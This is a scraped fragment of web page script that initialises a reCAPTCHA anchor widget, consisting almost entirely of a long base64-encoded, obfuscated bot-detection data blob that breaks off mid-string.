      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKWXMKAdTo+IAHDlMKIZhkOwo8Rw6VZKMORXm0IwonDoxt0w7vCtUJawq/CpMKFQBNSdlMCKzIxwpzDpMOdwqhYwrzDm0jDn8KsGcKzNl3DncKqZMKewqnChgPCocOtTcKoQmnCtyDDpMOVOjPClB/DvcKJW8KAA0shb1hXKFPCjsKTw5skwrtiMAVPw6fCj8K3w5jDs8K+w7/CjDEtBMOlIQnDoSJZw4/CosOBUsONwrPDpxDDgcK0wqpmEcKDwrnDscOpQxwMZcKHw7HConckSVxkw57DjMKOw4MwVS3Cv8K9w7fDuMK4wqHCvi8Iw7hmw67Dky7DssO4bHxxOmErw59accKMw69qcFDDl8KMwonDn1A7EcKhJsKfw7Uow5x3CcKbPV7DiCErYcOAw610wo0TSW14wpMef03Coj/[base64]/wpBbw7ArJcKmJ8OiwoXCqU9dw7PDlTFVw5DDvn7CuFcHwroZa8OgW8KuwqwCPgnDmAwJMMKVC2rCnMKdw4B5wo5Mw5UgwprDgsKnw53CgVXDqltfDMO+dmZCXHbDo25dwrDCmwbCnMO0ARcEw4MhK2Jew4HCgsOgClTCnXY/ScOhGsKZEsKgZMO8wo94wpjCvjkdAmnDgHTDlGnChGtuR8K8w5F7NcOPMH0gwo/DqcKFKUVFecOjOMKNwqjCgj/ChAkVKnN2wqfChUXDgXzDnX5KLwVAw43CkVHDocOpw4Axw5p3ZWd6w5IsDW1BCsORw50Cw5sBw6Nhwr7DvMKbw6XDkAbDsC/DhsKWZH9bXnLCocOowr/CunHDvTNcXQLDj8O7YcOyw7JsS8K6w6vDoMKAFMKrcMOWwpo2w4xlw6lcwqPCgVvCllosTsKRw5NEw6IJJHF/wpwswprDiMK+w6PDrlF6bMK9w73CqWF+wpTDo8O5X8ORUnXCgBXDjCvClsKxTk/Dn8OYaMORw6FFTQIIahHDr8OgVC7Dmk0SPDt4H0zCoUrDl8KxEsObDMKTW0nDvCjCgDPDvEtPwoYHWcOGYsO/wqzCnnI+V3jCn8K+KCVTw5JuwqoGw6UgThMuwqwpFH/[base64]/CjHNIOW7CuhgsaMOBEsKkbRfDrMOxbcOuwrkwwrbDlR/Drwp0EAtzG0/DjMO7DkzDu8KUKcK5EE9ZH8KMw6pAbsKtwrdgw7vCtETCrMK3UknDhTHDsF7DkMKGw7pMS8KVwr/DgcOxHcOlw73ChcOkwpBYwqLDl8OMYjIcw7LDukUdTlbCjMOvKsO6LB8uR8KXU8KKfmgGw7NcNBTCqznDjUnCr8KLEcO+HcKVw6Y/RmQzw4dGJ8OYRTt3eBjCucOEw5R0CXpfwox6wr7DsGbDscO8w5bDknQSE0Y/Xnk/w5towooHw5wMRsKVRcO+RMKHawEtGxnCnUYGdMK3Szg/wovCnxRRwqTDigzCg1zDr8Kkwo/[base64]/DvsOwwrTClcK+w7/DkEnDhcKZwqNsFhjDj1bCmcKWbMKWw5TDhmEZw5rDriwSwoLDpEvDtT0gQsK+wosAw7N3wofCucOwworDpXN/XAHDrcO6b2JCY8Kcw7I1F0zCscOBwr/CiRxLw6s0WkYBwrwlw7LCu8KGwoc6wpLCp8OLw611w4oaw4xPC2PCuw9/[base64]/[base64]/[base64]/w5Bxw7/CusKhwqzCtMK8w6/[base64]/[base64]/CpB7DkWLCnMKPaglgb8KpwpfCl8O2wpbDicKECBA6ai7DijfDrMKTX18ifcO+dcOAwoHDj8OYNMODw6MZZcOPwroBP8KUw5vDmTglw4rDlsK+EMO5w7crw5Mmw63CnMOnccK/wrRZw7vDisOeKVHDrlsvw5LCv8OHGQPCjAfDu8KZZsOCfy/[base64]/CvxcTwrsuw54BGlZ5w7nDr8KHwr/DvQDCpsO3IsKQw5w+L8O6w6RVRibCrsONwobCgjjCicKcLMKsw4/DpVjCt8KYwo4Tw4DDvRF2HQsmVcOmwowHwpDCksKNbcOlwqDCo8K+wp/[base64]/CkMOYw44RworDtsKLw5bCjyRbOsOwU8OWekTDvUcMw7vCoFkNw4bCuS5ywrscw7vCvSTDm3keK8OOwrcAGsOtH8KzPMKnwrgww7jCmBrCh8OlHFUgNxLDlEnChXFkwqZcU8O3FkAkd8OawpvCr0xywqZgwpbCtCF0wqfCrzcvIT/CusO1w588XcKcwp3CnMOMwosMM3vDtTwgPyMrP8OQF35gQ1LChsORaB4rZkJzwobChsKuwqLDu8O9ZmU+GMKiwqoZwpkdw77DtcKsYxbDoEFJXsOHAw/CgsKHBDrCucKOEMKVwqd6wqTDtCvDj1/CoRTDkUfCsUfCpsK8EREWw653w60DL8KLa8KUZhpZPQ7Cqw/DjFPDqFbDpmTDqsKZwoJNwpfCpsKwHnDCuSjCicK4ByTCiWrDssK1w6s/ScKHTlM3w4PCiGjDlxbDusKTWcO4wq/DpD8ec0TCmDTDnE7CjyIFXzHClcONw58Qw4vCv8K+cwvCpAZfMGHDucKTwoHDsGHDvcOaQxLDjcOTG31Mw4VKw6nDscKKdBjCrcOpa0FQAsK/YDvCgwLCt8OSTFDCrgxpBMK/[base64]/V8Obw4YbOjtTNDHDshNgwr3DgsO6FT7CusKPLQ51G8OewqLCt8KAw7zDmzXCv8OYdGHCvMKlwp8mwrnDmk7Dg8OQB8K6w7gkfTIowovCl0tOaRvCkzEzYA4Lw5wsw4PDpMOww5UgOTsYFzkjwpHDmx/[base64]/JxvDhX/CoMK/w6DDtBdGR8KLwo99Py1VRRLCoTAefsK/[base64]/[base64]/[base64]/[base64]/WFXCvR5Yw4BuLVVwwojCmlFtA8K+M8O9IMKxB8KWN2LCtBXCn8OIO8KueQPCvy7ChsKEP8KvwqR2G8KxDsKLw5HDosOvwosoZMOPwq/DpCLCmsOjwobDl8OpPHc2MFzDikzDvC4wKsKTXCPDocKzw5c/EBgNwrXCjcKCWjbCsltdw4vDjU9NSsO2KMKbw7RHw5VMThFJwpDCvCTDmcKrAmBXdR9QM3jCk8OkWzDDhDLCg14FecOswpHCp8KDBjxGw6ATw6XCiQ44Y27CoxJfwq91wrZBVEs7EcOew7jCvMOTwr9fw6fDpcKgAw/ChsOhwrhowpnCoW/CoMOnOknChcO1w5MMw7ZYwrLCuMK3wo05w6DCsAfDiMOuwolJECfCt8KHS3PDgEITV1jCusOedcK/SMOBw7l8GMK6w5lrYnV9eHHClT11BQ54wqR8b3MSFhQIE24dw6Jrwq1WwqkYwo/[base64]/DusOGwoZWwq/Ct8OdSMO2RMK9ZcOYfWvDvQBKwojDjThWXzbDpsOzVFAANsKeFsO1w6ReQm/DmMK/[base64]/w6rDrsKRE2gqA1lQO1bCnsKEw5nCrcKXw6LDl8OZW8OzOS9zJVUMwosrV8O/NhPDgcK0wqsIw73CsXAYw5LCqcK+wrHCoHvDn8Khw4fDqsO9w7hsw5J6PMOFwpPCi8KiecOLa8OWwrHClsKnZkPCgG/DrgPCm8KWw6FtVBlZWsOyw7gWdMKSwqjDgMOjYTfCpMOoUsOTwpfCpcKZVsK5ARQFQQrCqMOvBcKPe0ETw7XCqiJdFMKrDRdmw4XDgMOObU/[base64]/f3rDpH7Cnw1BK8KMw4A2DFNUZnbDssK9BW7CksOSwqNQKcK+wpfDjMOdV8OMP8KRwpPCo8K6wpHDmh0yw7XCicKpYcK9RcKKeMKuOkPCjUDDhMO3PcOHNAMFwqZBwrzCsknDuXQwBsKyHnPCgUpfwqMzD2PCvgzCg27CpWrDnsO5w7LDtsOJwo/CqyLDlnXDs8ONwrF6CsKTw5wrw4vCuVVHwqxrBSrDnH/[base64]/FMOvw4DDjMKGwrjDvwNkw57Dg0kQL8OPUsKUS8KxUcKvKTpoH8Otw4LDgcO/wrHCk8Kaf1J3a8KCfyBVwqLDmsKswq/DhsKAIsOXDB1+F1UXVDhaX8OsE8KPwq3CucKZw7gpw5TCqsO6w4h4ZsOId8OHbMKOw68kw5vCgsO/wp3DrMKmwpEQOgnChlvClcO5eXzCo8Knw7/CnDrDrWTCt8K8w4dbd8OzdMOdw7bCgiTDgTRgwpzDtcKyEsO4w7zDr8KCw6JSPMOiw43DrcOMLsO1wr1RdcOSTQDDg8O6w6zCmDw8w6DDrsKKRB/DsXnCocKaw4R1wpo5MMKJw7J/dMO1YSzChsK7PyzCsWjDpTpIbcOnY0nDkg/ChDXCkCPChnjCjjkGTcKPbsKjwqbDh8KxwoPDkV/DgkTCkU7ChMKRw4kZdj3DkTjCjj/CqcKVFMOUw4R7wp8tXcOAUEViwp5BFFQJwrXCosO6WsK/[base64]/woVtP1zCjMOmwovDtMKkwqQlNS8Dw6Bmwo3DpsOTwpF/[base64]/CiEjCsgZPQsKkR8KVworCvMO9w48JwrzCk8K1w5ccbwpMCndJwr9Sw7PDtcOCfcKoLgPCisKNwrXDtcOtGcORB8OoIcKqXcKCaBTDvhvCgDzDnFLCgMO7LA/[base64]/CkcOnw4PCvMKHKMOKw4PCpXjDi8OWT8KDXFN/w5DCjcO4JFUhT8KeUh80wp4MwoFewr05VcOgE37CpcK/w5RJe8KhVGpnw40Bw4TCp0JfIMOmUkvDtcKLblvChMOVMyVSwqNowrkcbMK5w53CjsOSCMOvWxIDw5bDvcORw6gDK8KowqwlwoLDtgpmAcOVUy/DpsOXXzLDkkHCqVDCj8KNwpnClsOuLGHDn8KoBwEww4gASSQow7lcYDjCmhLDiGU2F8O9BMKQw7bDgR3DlcOqw7jDomPDglzDmmPCvcKKw7Zvw4MYHhkCIsKNwqnClCXCusOxwrTCpyJgRW1fbRzDrFFIw7TDmwZEwp9BB1TDm8K2w4vDvcOORGfDoi/CgsKMVMOcAHwMwo7CtsONwozCnlocJ8OuA8OwwpnCmGzCn2vDu0rDmCfDjgwlU8KZbQZaH1dtwpxSTcKPwrV8aMO8ZSs8KU7DiFzDl8K6dDrDr1YhBcOoGFXDr8Ked1bCscKKRMOBdlsCw4fDnsKhJ2rCisKpeWXDpxhnwrtzw7kwwpYlw51ww4oHOGrDvU/[base64]/DtQgDw7QZcsKzwp/[base64]/w64Udms7TDvCksOSb8OPfcKJM8O7w6Qmw70FwprCjMKYw7gOAXPCk8KNw7MSDjHDvMKbwrHDisOFw5JAw6ZFeAzCuCnCoWbDlsORw5XDm1IBMsKdwqTDmVRedynCsy4GwrNGL8OZRwBJNW3DhUUew5V9wrTDihTDtVsGwpRwBUXClFzCocO8wrFSa1DDgMKyw6/[base64]/[base64]/Du8OSw53CssOceMKoHMOnIEwQwrYvw7QpA0nCoQ/CtV/Cp8K6w5Jbc8KtZGgpw5IqGcOiQxcqw4DDmsOdwrjChMOPw4ZST8K6wqfDpR/Ck8O0YMK2bC7CtcO0LGbCtcKtwrpqwoPDkMKLwpoUNzDCs8KdTTo9w5HCkwliwprDkgdQVHE7w5INwrJWYsODBW/Cp3TDgcOlwrTCtyFMw5zDpcKPw5vCssO1W8OTYjHCusK6wpvCg8OGw7ZWwpvCriAOV2N3wozCp8KafwE2PMO6w6EaZhrDs8KpHB3Dt053w6ICwrdpwoFXElIYw5nDhMKGejPCpRocwrHCnCgoD8Kpw7jCmcKPw69hw4F/[base64]/Du8KBZ8Kcw5Q3w7PDiXbDnn81w73CoDrClMOLJlAeGBBiSkbDiXNewqHDjXfDlcO4w7TDjQ/Dg8Klf8OTwrjDmsOpOsKPdjvDvQYEQ8ODekPDgcOuRcKvEcKWw6XDn8KPwqgdw4fCuVfCoG9Hf38feFjDg2/Dm8O4YcOPw6/CuMK2wpTCmsO2wqQoCnopYSkBdSQaQcOFw5LCnw/Dugg4w71LwpXDksOqw7JFw5/DtcK8XzY3w74OYcKJVgPDgsOFDcOoVCtzwqvDnVPDiMO5bWw0AsODwqvDhhkqwpTDmMKiw6Fow7XDp1t7CMOueMO9DzHDgcOoRGJnwq8gfsOfIU3DlGtUwo5gwqwdw58FdxrCsmvCvTXDjnnChmvDrsKQBWNJLR4ZwqXDqkY/w7/CncKEw6ExwoDDjMONVWgjw65EwpVQcMKPC2fCoEvCqcKMfF4UGWnDjMK5dinCs3Auw6wpw7wdCw8uDUnCusK/Z3/CmMKTcsKfSMOQwqlVc8KgUWUew47DtCrDkQUjw44QSQ55w7RwwqTDoVDDjjodC019wqXDpcKNwrM6wpk+KMKjwr0hwrfCkMOpw7HDvTfDksOew6DCiU8CaGLCmMO0w4JpVsOdw6NFw6LCnysEw6BVa3VAK8OJwpNqwo3CpcKww7B/bcKtfcOMa8KPNGtNw6Akw4HCtMOjw7PCqmbCgnhgakIcw4LCjTM8w411XMKvwoBxfMOWGD98bUc3eMKvwrzDjg8VI8KKwoBhGcOgDcKCw5PDhD8iwozCq8KdwpRGw6s3Y8OMwozDgALCmMK/wrfDlMOIZMKlUS3DgVHCgCXDuMKCwp/Ct8O0w6ZIwr0ow4TDu1XCmsOdwofCmVzDiMK4P2YewpYbw5hJfcKzw7w/JsKIw4zDpzPDjz3DrzQ+wolIw5TDuwjDv8OSacOywovCpMKGw6c3GhrDgCxnwoYwwr9jwodmw4JMPcKlOxDCrMO2w4PDtsO/e1BIwqJIWTREw6vDhXzCgVo2QMOOOk7DpXDCksKPwpDDrBM0w4/CocKBw74pYsK5woDDgxfDp2nDgwUnw7DDsnfDuFALH8OuSsK1wo3DsCjDgTnDpsKawqA/wqBwP8O7w7o6w4s8acKqwqtTBcOGCQNoBcKmXMOHRwccw7kHwpDDvsKxw6VDw6nDuHHDq11pfxbDlifDtMKewrZewonCg2XCijMQw4DCnsOYw4bDqhcbwrHCuVrCl8KzH8KKwqjDjcKKwqnCnEwpwop4wpDCrcOqAMKLwq/[base64]/wrTCq8OMOHN2wpZ1w4cyw6I0wo81KMOjw71uXmQhShPCkVsaAF8Qwp7CimEiCUbCnUjDlsK8JMOOd0/CiUZsK8KPwpXCpS42w5/[base64]/[base64]/[base64]/[base64]/CmsKFw4/CisKowr7Cm8KXwqvDuX3DhMKVwps9wrvDk8K8B3jCsyRIb8KDwqXDt8OZwq5cw44nesOjw6ZNNcO/XcOowr/DmTQTwrjDtcOFSMKzw4F3L3E/[base64]/ClcOjwq9GwqgrUBfChsO4OHUowqDCsMOVRzouVsKNOHHCoEAOwp4sCcOyw5wlwr5vHlphChgyw7EaLMKXw4XDiCASZ2nCtcKMdWnClcOBw5ZIPzRvJHTCkGrCgsK/wp7DkMKSKMKswp0bw6fCm8OKFcOda8OJWUJow70OIsOYwqtSw4bCik3Cm8KEJMKMwqbCnmfDvE/CrsKeUkNKwrlAaQ/CnGvDtDLCjMK3CBpNwpzDqU7CssO6w4DDm8KOHi4OcsOMwpvCgD7Dn8KyJGJ/w5w4w57Ch0HCoRVSWsOJw4/CkMONBlTDp8OBShvDu8OtdnvDusOXYQrCl1sbb8OvWMOqw4LDkcKCwpvCpUzDgsKGwpoPY8OQwqFPwpTCu1DCsCnDksKxGz7CsBzCqMOFIFPDi8Obw7fCuUNbI8OxIjbDiMKMXsOlecKzw5dEwp9vw7nCvMK/woTCq8KiwoQkwo3ChMO2wq3DsXrDu1lbESpKTA1/w40eCcK/wrlawoTCkX0pI1LCkl4mw5A1wrNXw4zDtTbCq3E5wqjCn186wqbDv3/Dky9lwplfw4MKw4ROfXLCscO2J8Ouwr/DrsOlwo1Vwqx/WRMfWDVgQVnCvh8QXMONw53CvTYMOi7DtyoFZsKlw6vDgcK7c8KQw65hw614wpvClRplw6F8HD9IeSZQD8O/C8Ovwq5+woXDksKywqdyVcKhwqFKV8ODwpwNCz4ZwrpOw7jCvMOnAsOMwrXDucOVw4vCucOJd2sEGX3CjxZcGMOIwp3CjBvDsjnDtDDDrcO2wqkMCz/Dvl/DncKHQsOCw7Mew6www7rCnMKBwqJcWDbCnTcZeAUhw5TDkMK9O8KKwo3ClwZHwogaHDrCi8OnXcOhN8K7Z8KKw6fCo2AIwrnCqsKfwoEdw4jDuhrDoMO2UsKlw5Uuwo7DiDHClxwIGk/CsMOUw5MVU1LCnWLDiMKiWlzDuiI2JD7DqALDvsOOw4UJUR1ZEsOZwprCvGNyw7LCiMO3w7xFw6Bjw7Usw6slMMKhw6jCp8Kdw4N0HyB8ecKqWl7CncKmLMK7w5Yww64xwr5WZQh9wojCnsO0w7/Do3o0w5hwwrtlw71qwrHClEPDpiTCr8KGXQXCqcOmRV7Cl8KAMHDDpsOkVFp+U35CwobDuVcyw5s7wq1GwoAcw6ROT3TCgWRWTsOhw53Cn8KSe8KvYU3Duk8ywqQFw5DDu8KrMRpbwo/DmcKMMzHDl8KFw4jCpnbDjMKLwpsQPMK2w4xbXzPDtcKxwr/DnzrCswrDqcONDFXChMOBQVrCssK/[base64]/w4nCmlDDmWFew6lJwq/DisOuwpZFEsKaw7PDgMKJw5AUIcKqV8OhNFzCu2DCocKHw6VxbsOXPcK8wrEpMsK1w5jCiVg1w6rDljjDijgZFDlwwpMuR8K7w7/Do03DrsKmwpPDoSkDGcKAScKWPkvDlgPChh8yIgXDkUN4NsOEAgzDvcOJwq5SEAvCkWfDjBjCtsOZNsK9FcK2w6zDssOewqYLD2llwqrCvMOKKMO9DB8mw4sFwrHDlA0mw6bCl8KXwoPCq8Ozw6hPKHRuEcOhRMKyw7DCjcKXEFLDosKGw4QnV8OewopVw5oQw7/CgsOvCcKYJktqW8K1aQrDjMKsFj4mwp1IwoI3cMOTcsOUORgaw5Emw47Cq8OGaA3DksKRwqrDh3B7IcKYbjUWN8OYDzLCn8ODY8KkO8KKdAnCpHPDs8KlR19jUU5Jw7EPdg80w63CoCDDpAzDp1DDgSBiTcOqJVodwppswr/Dq8Kew5jDosKCFCdZw63Cowpww5BVdn9BCwjCmy/DiXXCscO7w7c+w5/DmcOAwqJ2JhcoesO+w7XCjATDnErCmsOYE8Kowo/ClXrCmcKjBcK4w5sYPj8kccOvwrpWDT/[base64]/Cq8ORwpDDtcKYZcOEw5t4JcOLwpY9wrFgYMOVMQrDiDN+w5jCusOAw7LDsGLDnl3CkRIcNsODTsKfJAHDp8OCw4lVw4InZDHCjSvCvsKmwq/CnsKfwoPDp8KRwp7CjGvDlhosLCXCnAFyw5XDpsOSCE8cOSBSwpXCmMOpw5wpQ8OYT8OKJ3xewq3Ds8OTwprCs8KOWxDCqMKJw4Npw5vCph4WL8K9w6Q9DxjDo8OLNsOxIwnDlE4vcW5FT8OZZcKAwoIGMsOQwpfCvR1vw5vCk8KFw7/DnMKYwqzCtMKOTMK8X8O8wrtPf8K3w5lwEMOgw4vChsKZYsObwqUYJ8KowrtdwpTClsKgCMORGnPDux8zTMK3w6k0w7FTw59RwqZQwo/DhQwdX8K1KsOpwocHwrrDssObXcOJbAjDmcK/[base64]/OcO2ZRDDisOBFsKxU0TDgMKxE1rCj8OKR2zDgcKOTsO7dsOhwrcbwrA6w6V3wpHDj2zCmcKPcMKVw7PDpivCmgMYKxrCrlMyM3TDuBbCukjDrhXDs8KBw6VNw5TCkMOXwqhwwrs8QH4uwq0pP8OfUcOFIcKrwo4Ew5Azw7DCoR/Ds8Kxc8Kgw6/DpsOkw6JgTzTCvyTCqcOVwrbDpS8FQw9gwqJoJcKSw7xkcsO+woZLwqZOTsOhLgdkwrbDssKAKsK5wrNBZwfDmAvCgSXDoXc6WBXDtkbDhMOXdmEFw4tFwprCi1lRZjkHFMKoNg/CpcOVeMOrwo5vWcOMw5Rzw53DlcOHw4tcw5RLw7sZecOEw6IyNE/DnyBbwqs3w7/[base64]/CnQ1kwprDsRp0XsK7wqxlfsOIw4bDjlzDlMOCwrDDglNmIHnDgsKUDnLDm0VYISbDosO4w5fDjcOzwovChDXCm8KGBhvCpMOVwrIsw67DpE5Pw4tEOcKKZMKgwqLCvcO6XRlmw7HDklISaQ8mbcKFw6FKbcOcwrbCiFfDjwxLd8ONRUPCscOxwp/[base64]/CuBU7woB0w5DDosKmw4AAA8ORwq/DuWLDsETDmsKsJll3JMO/w77Dr8OFDDBxwpHCi8Kxw4c7FMO2w7LCpAhNw7zDhVcrwrbDjgcFwr1OP8KjwrInw59GasO4Q0jCvyl7VcKwwqjCtsOAw5TCusOrw6Vgby3CrMKBwrHDmRdTe8OEw45FV8KDw7Z6SsKdw7LDpwluw61lwo/Cmw9JdsOUwpHDq8O/McK5woDDlsKCUsO1wpXDiBFQBGQGfXXCh8OLw5pNCsOWN1lsw5zDuUXDlzDDsQIfacKzwooWYMOvw5Jvw4/DisKuam7DisO/[base64]/DuBzCvhVzOcOdIsKlS2/DgwvDgQAEAcKawrjCncKnw6cka8O+W8KRwrXCr8KEM0rDscOPwqAewrt9w7TCk8ODfErCt8KGCMOLw6nCm8KPwooxwqEaJS3Dm8OeWQfCiDHCjXQoKGBNYMKKw4XDsUthGn7DjcKGUsO5EMOOPjgdV24qDSnCqGLDiMOww7TCosKNw6Rfwr/ChCvCnQbClyfCgcO0w4TCjMOYwrcVwocAOGZKdlMMwofDgxzCoDfDlhrCrsK+ESB/RW1pwosjw7VXU8Kiw6Vwf3LCjMK/w4/DsMKlbMOab8Oew6zClMKhw4HDjDHCtsOAw6/CicK7GWxrwrXCtMOJw7zCgS53w5/DpcK3w6bCjAsqw6s8IsKJX2HCgMKTw6B/dsOLHQPDu2p5J3J8ZcKOw6oYLgnDgTbCnCEwJVBkFAnDhcOrw53DoXHCl3oBagEhwp4JPkkZwpHCsMKewqEew5Z8w43DlMKnwqN4w4YSwrvDkhTCtR7CrcKGwrbDvQLCoWDDksO5wqsjw4VpwrRfEMOgw47DqCMoUcK3w4I0L8OvNMOFSsK/[base64]/[base64]/BzxIQQzChsO/w4U1w5ARRHoEwqzDmMOdwovDl0XDvcOvwrcLNMOYSlZfKz9Uw4jDt3/CqMOhW8K7wowvw491w6ZHUXnCt0dtfXdeYnfChivDuMOWwrMkwpjDlsO4ScKVwpgMw5vDjkXDrSDDkyRQGnVqL8KiNkpWwqzCsHRGHsOMw6FWRUTDlV1tw5UPw4hacC/DgxVxw4fDrsKZwo1VFsKMw4YvXz7DiglaIF9swoXCrMK+akAyw5fDrsOswrHCvsOeJcKrw6HCm8Okw7xgwqjCtcOMw4NwwqrCq8OrwrnDtBpAw6XCjBvCmcK+dmDDrV/[base64]/DkgvCscK4wqwmCcOLw7FIwpdpwr/Dq8OGw5nDpsKpAsOFKSEeH8K8AXsKZMK3wqLDqQnClMOZwp3Cl8ObLhDCqAs6cMOHNS/Cv8OfPsOXYkbCosOOecKGHsK8wpHDiSkhwoUMwrXDlMOAwpJTeirDv8O2w5QOKBJqw7t0E8K/GjzDoMOhdVx+w5jCs1IVBMOuenHDisONw4vCkV3CiUvCt8Ofw5vCo085VMK2BkXCtEHDtsKRw79qwpzDt8OAw6khKFPCmA4WwoYnE8ObSH1pT8KXwodaB8OTwqDDvMOoF3PCu8K9w6/DpRjDh8K0w4bDhcK6wq0SwqlgaG5Xw7DCijNAfsKQwrjCksKXbcOjw4zDqMKIwrJVU2xoTcK9BMOBw55BCMOzY8O6U8OLwpLDh2LClS/Cu8ONwrLDgsKlwqBMeMOrwqzDlAQgIDTDmBVlwqNqwoMcwo7DkWPCl8Oewp7DpUNIw7nCrMOzKXzCjcOJw5QHwqzDrm8rw55twpVcwqlvw43CncOubsONw78Ew518RsK/P8KFCy3DnEbCncOSXMK3LcK5wrN4wq5nM8Opw6oUwqJSw48XGcKew67Cs8OdWlBfw7gRwqTDi8OzPsOVw6TCpcKNwpoYwrLDhMK+w47DjsONCkwwwo1yw6oqAwoGw4AZPMOfHsOLwpw4wrFMwq/[base64]/CgcKZAkxsw6ATamVfw7AFQg5aCMKnw6/DqCEcacO0SsOVZcK0w7JYw6vDvzt1w4HDpMOWbMKUX8KZIMOjw5YidCTCgU3DmMKlVsO7ZwvCilcAcH5Gwpctw5rCjMKJw7xhfcO4wrBbw7vCpwxXwqfDozXDpcO9NBpJwoljFmRVw5rDkH3DucKZesKZcHdzYsKPwr7Ckx3CmMKFWsK7w7LClwnDhXMjLsOzH2/[base64]/Cp8OMdBLDicKaw4FXw6zDk18Xw7J2b8K4w7DCsMKlJ8OGGQDCmQZ5bw3DkcKpLjnCmnDDlsO5w73DscOXwqEaFwfDkmfCokVEwrpEf8OaLMKmIhnDusK7wowdw7dbdU7CnhrCk8O/DRNOQgk3EnvCosKtwrY6w6zDv8KbwqIUJSh3KFQYZMOLNMOCw4RsdMKGw6YKwopTw7zDoSrDshLCgMKKXmUEw6XCqTFKw7zChsKBw44+w4pZMMKAwp0uFsK0w4k2w7HDisOhaMKRw4nDnsOnAMK/BcKlScOLPTLCvhLDvGdEw7fCvGpDVH7Cv8O4N8Otw5Juwo0nd8Orwr3DiMKQXy/CnzZTwqLDuxfDtnsiw7dDwqPCiwwFQx9lw6/DnWISwprCnsO7woE/wpMCwpPCrsKqMHc3CFHCmEJKWcKEA8OWcAnCisKkfnxAw7HDpsOOw5/CuHHDvsKXb0MCw5APwp3CpGrDrcO/w5rCqMK2wpTDrsK5wpt8a8KzIH88wpETXyd2w6ocw63CrcOYwrwwOcOtTMKACsK6OBTCqUXDp0AQw67CkcKwezcTAUbDvQVjBGfCs8KueUXDiDjDlVPCsFkDw6BELznCt8KzGsKww4zCtcO2w77CnX98McKoXhfDl8KXw43CgAfCoAjCpsOGRcO2FsKaw6J/w7zDqyltRW9Tw6Q4wqFIGjROcX8kw64ywr4Pw4rDoWBRA1TCrMKBw558w7c3w7PClsKLwp3DisKkScOSRRp1w7pGwqY/w78Tw5YJwoPDvCvCvVXDisOWw4FPDWFdwo/[base64]/DlAhww4/[base64]/Cu8KafEXCpwRyw7PDlyDDjU3ClMK/HHrCu2bCj8OgFHsiwrIKwps/XMOQJn9rw6HDqWXCrsKaLE7CokvCtBRSwrfDghXDksKgwqDDvGUcQcKnU8KBw4lFcsOpw6MWW8K+woHCmj8iXjMDWxLDrU50wqgoZlwwRSo9wpcBwrbDrltJDcOdRjzDpAvCqXLDpMKmfsK5w65/[base64]/CuSQ9wrvCjcOWw5jDpsKMPETCtMKIDGEcwosUw7JlwrzDjB/[base64]/DtFY6OHXDlUcuwqjDsMKGVMK+wpbDix7CvMKKw6/DvsO6PkDClcKVKQMkwoosPGTDoMORw6PDksKIEnN5wr8Ww5fDpQJWw61qKRjDj3w6wpzDlnDChjzCr8KrQSTDuMOhwqLClMK5w6cyXQgsw6kJNcK0dsOWKR/CvMKhwoPCt8O+ZMOBwropX8OfwoLCp8KXw5FlDsOOfcK2S1/Ci8O/wqMGwqt9wofDpVvDjsKfw4/[base64]/Cp8OwZcKewpJRSBDDr8OSccKmWsOadMOVwqHCoQ3CoMKtw6zCjlBnNEspw7xJFT/CrcKqS1FIHmJ8w40Ew6jCjcO/cTXCvcOFT3/DqMOIw57CtXbCq8KyYcKWc8K0woluwoorw7LDvyvCoG3CoMKIw6JGRWx5O8KUwozDhALDtsKsAzXDsHUswpPCn8OGwpQVwpbCqMODw77DjhLDkyogeknCtDY7IsKYVMOmw50YZcKNTcO2Gk4+wq/[base64]/GMOPw70rLVRiD0sdFywURcKPw7F1TlrDk1HCjVYnJ2vDh8O3w5tjFypww5xaGE9WcjhDw6RQw64kwrBVwpPDqg3DpGXClS3DuB/DomQ/[base64]/Dg27DiMKVdxfDrsK6wrbDt13DtgrDrwwtw5NTKMO8SMK9woHCnBHDl8O3w4tWGcKSwo3CtMKRVTw0wp7DknjCuMK0woZawrAeJsKYLMKlJcOCYSEQwqt6C8OEwpbCgXXDg0ZgwobCtcKiNsOtw7gbS8Kofh0ywrp/wrAaecKnNcKjf8Oad3V4wpvCnMOnOkI8bk5YMEJEZkLDqyQiA8OcVcOWwpbDssKFPRlsWsO4GiMnKsKWw6XDtyFZwoFIcU7CslR4fX7DgcKIw77DrMK6MyfCgXV/ZxjChifCm8KHI2DCtEo6w7/CgMK6w47DqDrDtlY3w7TCp8O7woZkwq/DncOkWcOPU8KKw7rCnMOWNB8wER/CjsOTIcKzwqsNJ8KMIU3Dp8OmWMKiLUvDvFfChMOFw4/CuGnCqsKIKsO9w6fCjTQRBRfCuyskwrvDrcKHecOmY8KROMKawr3Dtz/Cq8OnwrrCvcKdLm1pw5/Ci8O9w6/CvAUqAsOIw4zCpRtxwpHDpcKaw4HCusOswo7DksOnEMOZwqXDkGHDpkfDpAMBw7lZwo3CuWohwp7DrsKvw5TDqh9NHCZJLcO7UMKhWMOCUsKweAJRwqxAw6g9woJNFk3DmTQDJ8OLAcKYw48vwpfDu8OzfmbCoBIAw5Eaw4XCg39/w55Rwq0qb3TDiloiFWRuwovDvsO/[base64]/CrcKXLsOUZ8OvwrLClRbDhDpmXBHDosK9L8KAwp/[base64]/[base64]/DoMOIFMO6CcKVw7TDjMK/SMKnw4HCp8K+acOjw7vDrMOMwqzDo8KoAChPwo3DpAvDuMK5w7JFa8K3w4VNX8OyRcO/HDXDsMOKPcOofMObwo8IB8KuwrbDn2ZWwpQVKh8XCcOsdw3CpUEkAcOAZMOMw7DDuDXCvlnDpkASw7XCpEILwqfCtzhCOxvCpsOLw6k+wpBsOTjCl39Jwo7Ctms/[base64]/w7zDuD5RKiU6wogpXs